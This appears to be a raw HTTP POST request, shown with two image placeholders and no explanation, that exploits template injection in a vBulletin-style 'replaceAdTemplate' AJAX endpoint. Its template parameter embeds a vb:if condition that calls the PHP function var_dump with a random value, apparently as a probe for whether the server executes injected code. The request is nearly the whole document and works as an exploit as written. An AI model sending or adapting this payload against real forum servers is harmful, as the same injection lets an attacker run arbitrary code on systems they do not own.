 POST / HTTP/1.1Host: User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36Accept-Encoding: gzip, deflateAccept: */*Connection: keep-aliveContent-Type: application/x-www-form-urlencodedContent-Length: 134routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location=rand_string&template=<vb:if condition='"var_dump"("rand_value")'></vb:if>